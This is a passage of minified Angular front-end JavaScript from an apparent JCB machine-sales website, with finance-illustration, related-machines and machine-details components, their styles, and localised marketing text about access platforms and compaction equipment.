cr(t,_){if(t&1&&(o(0,"div",20)(1,"div",21)(2,"div",22)(3,"h4",23),m(4,2),a(),o(5,"h5",24),m(6,3),a()(),d(7,ar,8,11,"ng-container",25),h(8,"async"),a(),d(9,rr,2,0,"button",26),a()),t&2){let e=l(2).ngIf,n=l();c(7),s("ngForOf",C(8,2,e.hire)),c(2),s("ngIf",n.showReserveButton);}}function sr(t,_){if(t&1&&(o(0,"span",28),m(1,7),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(5);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function lr(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,sr,4,5,"span",27),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(4);c(),ee("finance-illustration__pair "+e.pairExtraClass),c(),ee("finance-illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("finance-illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function _r(t,_){if(t&1){let e=P();o(0,"button",29),I("click",function(){u(e);let i=l(4);return f(i.onReserveLeaseButtonClicked());}),p(1,"RESERVE WITH JCB FLEXILEASE"),a();}}function dr(t,_){if(t&1&&(o(0,"div",30)(1,"div",21)(2,"div",22)(3,"h4",23),m(4,5),a(),o(5,"h5",24),m(6,6),a()(),d(7,lr,8,11,"ng-container",25),h(8,"async"),a(),d(9,_r,2,0,"button",26),a()),t&2){let e=l(2).ngIf,n=l();c(7),s("ngForOf",C(8,2,e.lease)),c(2),s("ngIf",n.showReserveButton);}}function pr(t,_){if(t&1&&(o(0,"div",10)(1,"div",11)(2,"div",12),g(3,"img",13),o(4,"div",14),m(5,1),a(),d(6,ir,2,0,"button",15),a(),o(7,"div",16),d(8,cr,10,4,"div",17)(9,dr,10,4,"div",18),a()()()),t&2){let e=l().ngIf,n=l();s("id",n.ScrollToId.FinanceIllustrationOrCalculator),c(6),s("ngIf",n.isUk()),c(2),s("ngIf",e.hire),c(),s("ngIf",e.lease);}}function mr(t,_){if(t&1&&(M(0),d(1,pr,10,4,"div",9),A()),t&2){let e=_.ngIf;c(),s("ngIf",e.hire||e.lease);}}var wi=(()=>{class t{constructor(){this.financeService=F(Ee),this.localisationService=F(Se),this.showReserveButton=!1,this.reserveButtonClicked=new D(),this.FinanceFiledAddOn=Tt,this.ScrollToId=B;}getLeaseFields(){let e=this.localisationService.localiseByCountryId(this.machine?.illustrativeFinanceLeaseExamples);return e?.financeEngineSpecificValues.length?this.financeService.getLeaseFields(e):null;}getHPFields(){let e=this.localisationService.localiseByCountryId(this.machine?.illustrativeFinanceHirePurchaseExamples);return e?.financeEngineSpecificValues.length?this.financeService.getHPFields(e):W(null);}isUk(){return this.localisationService.getLanguageCode()===S.EnGb;}onReserveHireButtonClicked(){this.reserveButtonClicked.emit(re.HirePurchase);}onReserveLeaseButtonClicked(){this.reserveButtonClicked.emit(re.Lease);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-finance-illustration"]],inputs:{machine:"machine",showReserveButton:"showReserveButton"},outputs:{reserveButtonClicked:"reserveButtonClicked"},decls:3,vars:4,consts:()=>{let e;e="EXEMPLE DE FINANCEMENT";let n;n="DEVENIR PROPRI\xC9TAIRE";let i;i="CR\xC9DIT-BAIL";let r;r="(frais de r\xE9servation de "+"\uFFFD0\uFFFD"+" inclus)";let E;E="LOUER";let T;T="LOCATION FINANCI\xC8RE";let R;return R="(frais de r\xE9servation de "+"\uFFFD0\uFFFD"+" inclus)",[["featuresAndBenefits",""],e,n,i,r,E,T,R,[4,"ngIf"],["class","bg-dark py-4 py-lg-5 pb-5",3,"id",4,"ngIf"],[1,"bg-dark","py-4","py-lg-5","pb-5",3,"id"],[1,"container","py-0","py-lg-5"],[1,"finance-illustration__header","text-center","pb-4"],["src","assets/images/JCB-finance-logo.svg","alt","JCB-finance-logo",1,"finance-illustration__logo","pb-3"],[1,"h3","text-primary"],["class","btn btn-primary mt-3 large",3,"click",4,"ngIf"],[1,"row","justify-content-around"],["class","finance-illustration__card col-12 col-lg px-3 pt-3 pb-0 p-md-3",4,"ngIf"],["class","finance-illustration__card col-12 col-lg p-3 pb-0",4,"ngIf"],[1,"btn","btn-primary","mt-3","large",3,"click"],[1,"finance-illustration__card","col-12","col-lg","px-3","pt-3","pb-0","p-md-3"],[1,"bg-white","w-100","rounded","p-3","p-md-4","p-lg-5"],[1,"finance-illustration__card__header","text-center"],[1,"text-primary"],[1,"finance-illustration__card__header__small"],[4,"ngFor","ngForOf"],["class","btn btn-primary",3,"click",4,"ngIf"],["class","d-block small",4,"ngIf"],[1,"d-block","small"],[1,"btn","btn-primary",3,"click"],[1,"finance-illustration__card","col-12","col-lg","p-3","pb-0"]];},template:function(n,i){n&1&&(g(0,"app-features-and-benefits",null,0),d(2,mr,2,1,"ng-container",8)),n&2&&(c(2),s("ngIf",Sn(1,nr,i.getHPFields(),i.getLeaseFields())));},dependencies:[Lt,b,z,K,ue,je,Pe],styles:[".finance-illustration__header[_ngcontent-%COMP%]   .h3[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif}.finance-illustration__card[_ngcontent-%COMP%]{max-width:800px}@media (min-width: 576px){.finance-illustration__card[_ngcontent-%COMP%]   .bg-white[_ngcontent-%COMP%]{height:100%}}.finance-illustration__card__header[_ngcontent-%COMP%]{padding-bottom:1.5rem;font-size:1.75rem}.finance-illustration__card__header__small[_ngcontent-%COMP%]{font-size:1.125rem}.finance-illustration__card[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:100%;margin-top:1rem}.finance-illustration__pair[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:1rem;border-top:#F5F5F5 1px solid}@media (max-width: 767.98px){.finance-illustration__pair[_ngcontent-%COMP%]{padding:.75rem .25rem}}.finance-illustration__pair.main[_ngcontent-%COMP%]{border:none}.finance-illustration__pair__key[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:.875rem}.finance-illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1.125rem}@media (max-width: 991.98px){.finance-illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1rem}}.finance-illustration__pair__value[_ngcontent-%COMP%]{max-width:50%;color:#303030;text-align:right;font-size:.8125rem}.finance-illustration__pair__value.main[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}@media (max-width: 991.98px){.finance-illustration__pair__value.main[_ngcontent-%COMP%]{font-size:1rem}}"]});}}return t;})();function ur(t,_){if(t&1&&(M(0),o(1,"div",6),g(2,"app-machine-list-item",7),a(),A()),t&2){let e=_.$implicit,n=_.index;c(),oe("d-md-none",n>=2)("d-lg-block",n<3),c(),s("dto",e);}}var ki=(()=>{class t{constructor(){this.relatedMachines=[];}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-related-machines"]],inputs:{relatedMachines:"relatedMachines"},decls:6,vars:1,consts:()=>{let e;return e="Mod\xE8les associ\xE9s",[e,[1,"container","py-5"],[1,"row","p-3"],[1,"related-machines__title"],[1,"row"],[4,"ngFor","ngForOf"],[1,"col-lg-4","col-md-6","col-12"],[3,"dto"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"h3",3),m(3,0),a()(),o(4,"div",4),d(5,ur,3,5,"ng-container",5),a()()),n&2&&(c(5),s("ngForOf",i.relatedMachines));},dependencies:[z,be],encapsulation:2});}}return t;})();var Cr=["offerModalComponent"],Sr=()=>[];function Er(t,_){t&1&&(o(0,"div",10)(1,"div",11)(2,"div",12)(3,"div",13)(4,"div",14)(5,"div",15),p(6,"\xA0"),a(),o(7,"div",16),p(8,"\xA0"),a()()(),o(9,"div",17)(10,"div",18),p(11,"Electric Mini Excavator"),a(),o(12,"div",19)(13,"div",20),p(14,"Test Machine"),a()(),o(15,"div",19)(16,"div",21),p(17,"1.9T Electric Mini Excavator"),a()(),o(18,"div",22)(19,"div",18),p(20,"Finance Options"),a()(),o(21,"div",19)(22,"div",21),p(23,"JCB FlexiLease"),a()(),o(24,"div",22)(25,"div",23),p(26,"RESERVE"),a()()()()()());}function Ir(t,_){if(t&1&&(o(0,"div",24)(1,"div",25),g(2,"app-hero",26),a(),o(3,"div",25)(4,"div",27),m(5,4),a()()()),t&2){let e=l();c(2),s("size",500)("name",e.HeroName.Issue);}}function Mr(t,_){if(t&1){let e=P();o(0,"button",45),I("click",function(){u(e);let i=l().ngIf,r=l().ngIf,E=l(4);return f(E.handleReserveClick(r,i.showFinanceCalculator));}),m(1,5),a();}}function Ar(t,_){if(t&1){let e=P();o(0,"button",45),I("click",function(){u(e);let i=l(6);return f(i.scrollToStockSearch());}),m(1,6),a();}}function Tr(t,_){if(t&1){let e=P();o(0,"button",46),I("click",function(){u(e);let i=l().ngIf,r=l().ngIf,E=l(4);return f(E.handleReserveClick(r,i.showFinanceCalculator));}),m(1,7),a();}}function Nr(t,_){if(t&1){let e=P();o(0,"button",46),I("click",function(){u(e);let i=l(6);return f(i.scrollToStockSearch());}),m(1,8),a();}}function vr(t,_){if(t&1&&(M(0),g(1,"app-finance-calculator",47),A()),t&2){let e=l(2).ngIf;c(),s("activeMachine",e);}}function Or(t,_){if(t&1&&g(0,"app-machine-details-technical-specification",48),t&2){let e=l(2).ngIf;s("technicalSpecifications",e.technicalSpecifications);}}function Pr(t,_){if(t&1&&g(0,"app-machine-details-build-specification",49),t&2){let e=l(2).ngIf,n=l(4);s("specifications",n.filterBuildSpecsForLanguage(e.buildSpecifications));}}function br(t,_){if(t&1&&g(0,"app-machine-details-highlights",50),t&2){let e=l(2).ngIf;s("highlights",e.highlights);}}function yr(t,_){if(t&1){let e=P();o(0,"app-machine-details-finance-illustration",52),I("reserveButtonClicked",function(i){u(e);let r=l(2).ngIf,E=l().ngIf,T=l(4);return f(T.financeIllustrationReserveButtonClicked(i,E,r.showFinanceCalculator));}),a();}if(t&2){let e=l(2).ngIf,n=l().ngIf,i=l(4);s("machine",n)("showReserveButton",i.showReserveButtons(e,n));}}function xr(t,_){if(t&1&&(M(0),d(1,yr,1,2,"app-machine-details-finance-illustration",51),A()),t&2){let e=l().ngIf,n=l().ngIf,i=l(4);c(),s("ngIf",!e.showFinanceCalculator&&i.isDealerMachine(n));}}function Rr(t,_){if(t&1&&g(0,"app-machine-details-related-machines",53),t&2){let e=l(2).ngIf;s("relatedMachines",e.relatedMachines||Be(1,Sr));}}function Fr(t,_){if(t&1){let e=P();M(0),o(1,"div",10)(2,"div",11)(3,"div",12)(4,"div",13)(5,"app-machine-details-gallery",30),h(6,"localiseData"),h(7,"localiseData"),I("offerButtonClicked",function(i){u(e);let r=l(5);return f(r.openOfferModal(i));}),a()(),o(8,"div",31)(9,"app-general-information",32),h(10,"async"),h(11,"async"),h(12,"async"),h(13,"async"),h(14,"async"),h(15,"async"),I("offerButtonClicked",function(i){u(e);let r=l(5);return f(r.openOfferModal(i));})("startStockSearch",function(i){u(e);let r=l(5);return f(r.startStockSearch(i));})("setDealerMachineAsActive",function(){u(e);let i=l(2).ngIf,r=l(3);return f(r.setMachineAsActive(i.dealerMachine));})("toggleShowStockSearchResults",function(i){u(e);let r=l(5);return f(r.toggleShowStockSearchResults(i));}),a()()()(),o(16,"app-nav-menu",33),h(17,"localiseData"),d(18,Mr,2,0,"button",34)(19,Ar,2,0,"button",34),h(20,"async"),a(),o(21,"app-nav-menu-mobile",33),h(22,"localiseData"),o(23,"div",35)(24,"div",36)(25,"div",10)(26,"div",37),p(27),h(28,"localiseData"),a(),o(29,"div",38),p(30),h(31,"localiseData"),a()(),d(32,Tr,2,0,"button",39)(33,Nr,2,0,"button",39),h(34,"async"),a()()(),d(35,vr,2,1,"ng-container",29)(36,Or,1,1,"app-machine-details-technical-specification",40)(37,Pr,1,1,"app-machine-details-build-specification",41)(38,br,1,1,"app-machine-details-highlights",42)(39,xr,2,1,"ng-container",29)(40,Rr,1,2,"app-machine-details-related-machines",43),o(41,"app-offer-modal",44,3),I("closed",function(){u(e);let i=l(5);return f(i.onModalClose());}),a()(),A();}if(t&2){let e,n=_.ngIf,i=l().ngIf,r=l(4);c(5),s("videoUrl",He(6,34,i.videoUrls,!1))("video360Url",i.video360Url)("images",i.machineImages)("dealerMachineId",r.getDealerMachineId(i))("primaryBuildCodes",i.primaryBuildCodes)("machineName",C(7,37,i.displayNames))("publishedOffer",r.getCountryOffer(i)),c(4),s("user",C(10,39,r.user$))("dealerId",C(11,41,r.dealerId$))("dealerMachines",C(12,43,r.dealerMachines$))("currentCountry",r.currentCountry)("jcbMachine",i)("ranges",C(13,45,r.ranges$))("machinePage",C(14,47,r.machinePage$))("showStockSearchResults",r.showStockSearchResults)("params",C(15,49,r.activatedRoute.params)),c(7),s("machineName",C(17,51,i.displayNames))("showFinance",r.showFinance(i))("showBuildSpecs",!!i.buildSpecifications.length),c(2),s("ngIf",r.isReserveAvailable(i)),c(),s("ngIf",C(20,53,r.isStockSearchButtonAvailable(i))),c(2),s("machineName",C(22,55,i.displayNames))("showFinance",r.showFinance(i))("showBuildSpecs",!!i.buildSpecifications.length),c(6),x(C(28,57,i==null?null:i.displayNames)),c(3),x(C(31,59,i==null?null:i.localisedDetails)),c(2),s("ngIf",r.isReserveAvailable(i)),c(),s("ngIf",C(34,61,r.isStockSearchButtonAvailable(i))),c(2),s("ngIf",r.isBrowser()&&n.showFinanceCalculator&&r.showStockSearchResults&&r.isDealerMachine(i)),c(),s("ngIf",i.technicalSpecifications),c(),s("ngIf",(e=r.filterBuildSpecsForLanguage(i.buildSpecifications))==null?null:e.length),c(),s("ngIf",i.highlights==null?null:i.highlights.length),c(),s("ngIf",r.showFinance(i)),c(),s("ngIf",i.relatedMachines==null?null:i.relatedMachines.length);}}function Lr(t,_){if(t&1&&(M(0),d(1,Fr,43,63,"ng-container",29),h(2,"async"),A()),t&2){let e=l(4);c(),s("ngIf",C(2,1,e.machinePage$));}}function wr(t,_){if(t&1&&(M(0),d(1,Lr,3,3,"ng-container",29),A()),t&2){let e=_.ngIf;c(),s("ngIf",e.machine);}}function kr(t,_){if(t&1&&(M(0),d(1,wr,2,1,"ng-container",29),h(2,"async"),A()),t&2){let e=l(2);c(),s("ngIf",C(2,1,e.activeMachineAndDealerMachine$));}}function Dr(t,_){if(t&1&&d(0,kr,3,3,"ng-container",28),t&2){let e=l(),n=y(2);s("ngIf",!e.loading)("ngIfElse",n);}}var at=(()=>{class t{constructor(e,n,i,r,E,T,R,v,Q,te,k,de,ne,Re,Fe){this.store=e,this.breadcrumbService=n,this.machineService=i,this.dealerMachineService=r,this.activatedRoute=E,this.seoService=T,this.ssrService=R,this.router=v,this.dataStateService=Q,this.localisationService=te,this.machinesAndRangesService=k,this.strapiService=de,this.checkoutService=ne,this.scrollingService=Re,this.changeDetection=Fe,this.destroyed$=new on(),this.financeService=F(Ee),this.countryId$=this.store.select(le.countryId),this.user$=this.store.select(hi.user),this.dealerId$=this.store.select(Ne.dealerId),this.dealerMachines$=this.store.select(qe.dealerMachines),this.HeroName=Je,this.ranges$=ve([this.store.select(Gn.ranges),this.activatedRoute.params]).pipe(Ie(this.destroyed$),Y(([V,Z])=>V?.length?W(V):this.machinesAndRangesService.getMachinesAndRanges(Z.dealerSlug).pipe(j(({ranges:ie})=>ie))),Oe()),this.dealer$=this.activatedRoute.params.pipe(Ie(this.destroyed$),Y(V=>{let Z=this.store.selectSnapshot(Ne.dealerSlug);if((V.dealerSlug||null)===Z){let ie=this.store.selectSnapshot(Ne.dealer);return W(ie&&"dealerPageStatus"in ie?ie:null);}return V.dealerSlug?this.strapiService.getDealerPageDetails(V.dealerSlug).pipe(j(ie=>ie?.data?.[0]??null),ye(()=>W(null)),Y(ie=>this.store.dispatch([new $n(ie.dealerName),new Ct(ie)]).pipe(Ie(this.destroyed$),j(()=>ie)))):W(null);}),Oe()),this.activeMachine$=this.store.select(qe.activeMachine),this.dealerMachine$=this.store.select(qe.dealerMachines),this.activeMachineAndDealerMachine$=ve([this.activeMachine$,this.dealerMachines$]).pipe(j(([V,Z])=>({machine:V,dealerMachine:Z?.[0]}))),this.currentCountry=this.store.selectSnapshot(le.currentCountry),this.machinePage$=this.store.select(vt.page),this.activeBreadcrumbs=[],this.activeUrlSlug=null,this.activeRangeSlug=null,this.activeDealerSlug=null,this.activeDealerMachineId=null,this.loading=!1,this.showStockSearchResults=!0,this.dto$=this.activatedRoute.params.pipe(Ie(this.destroyed$),Y(V=>{if(this.loading=!0,this.destroyed$.closed||(this.store.dispatch(new zt(null)),this.store.dispatch(new oi())),this.activeUrlSlug=V.urlSlug,this.activeRangeSlug=V.rangeSlug,this.activeDealerSlug=V.dealerSlug,this.activeDealerMachineId=parseInt(V.dealerMachineId),!this.activeDealerSlug&&!this.activeDealerMachineId){let Z=this.dataStateService.getDynamicStateKey(V.urlSlug);return this.dataStateService.checkAndGetData(Z,this.machineService.getById(this.activeUrlSlug)).pipe(Un());}return this.activeDealerSlug?this.dealerMachineService.getDealerMachinesForJcbMachineId(this.activeDealerSlug,this.activeUrlSlug):this.dealerMachineService.getDealerMachine(`${this.activeDealerMachineId}`);}),Y(V=>(this.loading=!1,ve([W(V),this.countryId$,this.ranges$.pipe(Le(Boolean)),this.dealer$,this.activatedRoute.queryParams,this.store.select(le.currentCountry),this.financeService.displaySalesTax$]))),Y(([V,Z,ie,ct,st,lt,Dt])=>{let Bt,Zt=X=>{if(!X.countryIds.includes(lt.id))return $t(this.router.navigateByUrl("/machines")).pipe(j(()=>{}));X.pageTitles.length&&this.seoService.updateTitle(this.localisationService.localiseData(X.pageTitles)),X.metaDescription?.length&&this.seoService.updateDescription(this.localisationService.localiseData(X.metaDescription)),X.metaKeywords?.length&&this.seoService.updateKeywords(this.localisationService.localiseKeywords(X.metaKeywords).join(", ")),X.canonicalUrls?.length&&this.seoService.createCanonicalUrl(this.localisationService.localiseData(X.canonicalUrls)),X.machineImages?.length&&this.seoService.updateImage(X.machineImages[0].apiUrl);let pe=ie.find(io=>io.id===X.machineRangeId),Ze=this.localisationService.localiseData(X.displayNames),en=ct?.dealerId?[{routerLink:["/dealer",this.activeDealerSlug??""],breadcrumbText:ct.dealerName},{routerLink:["/dealer",this.activeDealerSlug??"",this.activeRangeSlug??""],fragment:"range",breadcrumbText:this.localisationService.localiseData(pe.rangeNames)},{routerLink:["/dealer",this.activeDealerSlug??"",this.activeRangeSlug??"",this.activeUrlSlug??""],breadcrumbText:Ze}]:[{routerLink:"/machines",breadcrumbText:"MACHINES"},{routerLink:["/machines",this.activeRangeSlug??""],fragment:"range",breadcrumbText:this.localisationService.localiseData(pe.rangeNames)},{routerLink:["/machines",this.activeRangeSlug??"",this.activeUrlSlug??""],breadcrumbText:Ze}];return JSON.stringify(en)!==JSON.stringify(this.activeBreadcrumbs)&&(this.activeBreadcrumbs=en,this.breadcrumbService.setBreadcrumbs(this.activeBreadcrumbs)),st[Rn.StockSearch]===ni&&this.store.dispatch(new ai(st.postcode,Ze)),this.store.dispatch(new ri(X,lt,Dt)).pipe(Ie(this.destroyed$),j(()=>{}));};if(Array.isArray(V)){let X=V.map(pe=>pe.data);return this.transformMachineDto(X,Z).pipe(Y(pe=>this.store.dispatch([new zt(pe),new Zn(pe)]).pipe(Ie(this.destroyed$),Y(()=>(Bt=pe.find(({dealerMachineId:Ze})=>Ze===this.activeDealerMachineId),Zt(Bt).pipe(Ie(this.destroyed$),j(()=>[Bt,ie,ct,st,lt,Dt])))))));}else{let X;return V?.data?X=V.data:X=V,X?this.transformMachineDto(X,Z).pipe(Y(pe=>this.store.dispatch(new tt(pe)).pipe(Ie(this.destroyed$),Y(()=>Zt(pe).pipe(j(()=>[pe,ie,ct,st,lt,Dt])))))):an(()=>new Error("Invalid machine DTO"));}}),ye(()=>this.router.navigateByUrl("/machines")),Oe()),this.isDealerMachine=et;}ngOnDestroy(){if(this.destroyed$.next(),this.destroyed$.complete(),this.seoService.restoreDefaults(),this.ssrService.isBrowser()){let e=this.store.selectSnapshot(qe.activeMachine);e?.canonicalUrls&&this.seoService.deleteCanonicalUrl(this.localisationService.localiseData(e.canonicalUrls)),this.store.dispatch(new Jt(!1));}}setMachineAsActive(e){e&&this.store.dispatch(new tt(e));}showFinance(e){if(!this.showStockSearchResults)return!1;let n=this.localisationService.localiseByCountryId(e.illustrativeFinanceHirePurchaseExamples),i=this.localisationService.localiseByCountryId(e.illustrativeFinanceLeaseExamples);return!!(n||i);}startStockSearch(e){let n=e.actionData;this.store.dispatch(new ci(n.user,this.currentCountry,n.machineId,n.machineName,e.isInBackground));}toggleShowStockSearchResults(e){this.showStockSearchResults=e,this.changeDetection.detectChanges();}isBrowser(){return this.ssrService.isBrowser();}isReserveAvailable(e){return et(e)&&e.availableForReservation;}isStockSearchButtonAvailable(e){return this.store.select(qe.stockSearchState).pipe(j(n=>n===ei.initial&&!et(e)));}handleReserveClick(e,n){this.checkoutService.handleStartReservation(e,re.CashPayment,n);}financeIllustrationReserveButtonClicked(e,n,i){this.checkoutService.handleStartReservation(n,e,i);}scrollToStockSearch(){this.store.dispatch(new Jt(!0)),setTimeout(()=>this.scrollingService.scrollToAnchor(B.MachineReserveFormTitle,"center"),100);}showReserveButtons(e,n){return e.showIllustrativeFinanceReserveButton&&et(n);}getCountryOffer(e){return!e?.publishedOffers||e.publishedOffers.length===0?null:e.publishedOffers.find(n=>n.countryId===this.store.selectSnapshot(le.currentCountry)?.id)??null;}openOfferModal(e){this.offerModalComponent.open(e);}getDealerMachineId(e){return e instanceof kn?e.dealerMachineId:0;}filterBuildSpecsForLanguage(e){let n=this.store.selectSnapshot(le.languageCode);return e?.filter(i=>i.localisedText.some(r=>r.isoCode===n))||[];}onModalClose(){this.machineDetailsGalleryComponent.focusMachinePillSupportingText();}transformMachineDto(e,n){let i=r=>$t((0,Bi.transformAndValidate)(r.constructor,nn(tn({},r),{buildSpecifications:this.filterBuildSpecsForLanguage(r.buildSpecifications),relatedMachines:yn(r.relatedMachines?.filter(({countryIds:E})=>E.includes(n))||[]).slice(0,3)})));return Array.isArray(e)?rn(e.map(i)):i(e);}static{this.ɵfac=function(n){return new(n||t)(O(J),O(Et),O(Hn),O(Dn),O(pt),O(Fn),O(_e),O(mt),O(Bn),O(Se),O(Ve),O(Mt),O(Ke),O(fe),O($e));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details"]],viewQuery:function(n,i){if(n&1&&($(Cr,5),$(nt,5)),n&2){let r;G(r=U())&&(i.offerModalComponent=r.first),G(r=U())&&(i.machineDetailsGalleryComponent=r.first);}},decls:8,vars:4,consts:()=>{let e;e="Un probl\xE8me est survenu...";let n;n="R\xC9SERVER MAINTENANT";let i;i="V\xC9RIFIER LA DISPONIBILIT\xC9";let r;r="R\xC9SERVER";let E;return E="V\xC9RIFIER LA DISPONIBILIT\xC9",[["loadingTemplate",""],["errorTemplate",""],["successTemplate",""],["offerModalComponent",""],e,n,i,r,E,[3,"observable","loadingTemplate","successTemplate","errorTemplate"],[1,"machine-details"],[1,"container"],[1,"machine-details__top"],[1,"machine-details__top__gallery"],[1,"py-5"],[1,"py-5","loading-template","rounded"],[1,"py-4","mt-4","loading-template","rounded"],[1,"machine-details__top__general-information","p-5"],[1,"d-inline-block","loading-template","rounded"],[1,"mt-1"],[1,"h2","d-inline-block","loading-template","rounded"],[1,"h4","d-inline-block","loading-template","rounded"],[1,"mt-5"],[1,"loading-template","rounded","py-4"],[1,"container","py-5","my-5"],[1,"row","justify-content-center"],[3,"size","name"],[1,"pt-5","large"],[4,"ngIf","ngIfElse"],[4,"ngIf"],[3,"offerButtonClicked","videoUrl","video360Url","images","dealerMachineId","primaryBuildCodes","machineName","publishedOffer"],["id","machine-details-general-information",1,"machine-details__top__general-information"],[3,"offerButtonClicked","startStockSearch","setDealerMachineAsActive","toggleShowStockSearchResults","user","dealerId","dealerMachines","currentCountry","jcbMachine","ranges","machinePage","showStockSearchResults","params"],[3,"machineName","showFinance","showBuildSpecs"],["class","btn btn-outline-dark reserve-btn",3,"click",4,"ngIf"],[1,"d-block","d-lg-none"],[1,"p-3","mobile-nav__cta"],[1,"machine-details__name"],[1,"machine-details__detail"],["class","btn btn-primary px-5",3,"click",4,"ngIf"],[3,"technicalSpecifications",4,"ngIf"],[3,"specifications",4,"ngIf"],[3,"highlights",4,"ngIf"],[3,"relatedMachines",4,"ngIf"],[3,"closed"],[1,"btn","btn-outline-dark","reserve-btn",3,"click"],[1,"btn","btn-primary","px-5",3,"click"],[3,"activeMachine"],[3,"technicalSpecifications"],[3,"specifications"],[3,"highlights"],[3,"machine","showReserveButton","reserveButtonClicked",4,"ngIf"],[3,"reserveButtonClicked","machine","showReserveButton"],[3,"relatedMachines"]];},template:function(n,i){if(n&1&&(g(0,"app-breadcrumbs"),d(1,Er,27,0,"ng-template",null,0,L)(3,Ir,6,2,"ng-template",null,1,L)(5,Dr,1,2,"ng-template",null,2,L),g(7,"app-loading-wrapper",9)),n&2){let r=y(2),E=y(4),T=y(6);c(7),s("observable",i.dto$)("loadingTemplate",r)("successTemplate",T)("errorTemplate",E);}},dependencies:[It,We,b,nt,Ni,vi,Oi,xi,Ri,Fi,Li,wi,ki,Ci,St,K,q],styles:[".machine-details__top[_ngcontent-%COMP%]{display:flex;align-items:flex-start;flex-direction:column}@media (min-width: 992px){.machine-details__top[_ngcontent-%COMP%]{flex-wrap:nowrap;flex-direction:row}}.machine-details__top__gallery[_ngcontent-%COMP%]{display:none;position:sticky;top:126px}@media (max-width: 991.98px){.machine-details__top__gallery[_ngcontent-%COMP%]{top:114px}}@media (min-width: 992px){.machine-details__top__gallery[_ngcontent-%COMP%]{flex:0 0 50%;display:block}}@media (min-width: 1200px){.machine-details__top__gallery[_ngcontent-%COMP%]{flex-basis:60%}}.machine-details__top__general-information[_ngcontent-%COMP%]{padding-top:1rem;width:100%}@media (min-width: 992px){.machine-details__top__general-information[_ngcontent-%COMP%]{flex-grow:1;padding-top:0}}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]{display:flex;justify-content:space-between}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details[_ngcontent-%COMP%]{margin-right:.5rem}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details__name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details__detail[_ngcontent-%COMP%]{font-size:.8125rem;color:#757575}  .related-machines,   .spec-section{padding:4rem 0}@media (min-width: 992px){  .related-machines,   .spec-section{display:flex;align-items:flex-start;flex-wrap:nowrap}}@media (max-width: 991.98px){  .related-machines,   .spec-section{padding:3rem 0}}@media (max-width: 767.98px){  .related-machines,   .spec-section{padding:2.5rem 0}}  .related-machines__title,   .spec-section__title{display:block;padding-right:2rem;margin-bottom:1.5rem;line-height:normal;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:2.5rem}@media (max-width: 991.98px){  .related-machines__title,   .spec-section__title{font-size:1.875rem}}@media (max-width: 767.98px){  .related-machines__title,   .spec-section__title{font-size:1.5rem}}  .related-machines__list,   .spec-section__list{list-style:disc;padding-left:1.5rem}  .related-machines__list__item,   .spec-section__list__item{margin-bottom:.5rem;font-size:1.25rem}"]});}}return t;})();var Hi=[{isoCode:S.EnGb,text:"Using 70 years of engineering and manufacturing experience, every JCB access platform model is designed to the highest standard and certified to EN280 for CE conformance. Plus, the new electric scissor range from JCB Access has been developed to meet the needs of rental companies and contractors worldwide. Shop JCB\u2019s range of access platforms today."},{isoCode:S.EnUs,text:"Designed by JCB with the benefit of 75 years of engineering and manufacturing experience, the new JCB Access Electric scissors range has been developed to meet the needs of rental companies and contractors worldwide. Every model has been certified to EN280 and complies with the latest ANSI and CSA legislation ensuring the highest product quality standard. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Dank der 70 Jahre langen Erfahrung bei Entwicklungs- und Fertigungserfahrung entspricht jede JCB Hubarbeitsb\xFChne den h\xF6chsten Standards und ist nach EN280 f\xFCr die CE-Kennzeichnung zertifiziert. Dar\xFCber hinaus wurde die neue Elektroscheren-Baureihe von JCB Access entwickelt, um die Anforderungen von Vermietungs- und Bauunternehmern weltweit zu erf\xFCllen. Informieren Sie sich noch heute \xFCber das Angebot von JCB\u2019s Hubarbeitsb\xFChnen."}];var $i=[{isoCode:S.EnGb,text:"JCB\u2019s compaction equipment is developed for reliability, performance, safety, comfort, low cost of operation, serviceability, manoeuvrability, and best-in-class durability. Weighing between 1680 and 9250 kg, our vibratory tandem road rollers are designed to be class leaders. Take the stress out of finding quality compaction equipment and buy online today."},{isoCode:S.EnUs,text:"JCB\u2019s compaction equipment is developed for reliability, performance, safety, comfort, low cost of operation, serviceability, manoeuvrability, and best-in-class durability. Weighing between 1680 and 9250 kg, our vibratory tandem road rollers are designed to be class leaders. Take the stress out of finding quality compaction equipment and buy online today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Verdichtungsger\xE4te von JCB sind auf Zuverl\xE4ssigkeit, Leistung, Sicherheit, Komfort, Wirtschaftlichkeit, Wartungsfreundlichkeit, Man\xF6vrierbarkeit und Langlebigkeit ausgelegt. Mit einem Gewicht zwischen 1.680 und 9.250 kg sind unsere Vibrations-Tandem-Stra\xDFenwalzen f\xFChrend in ihrer Klasse. Ersparen Sie sich 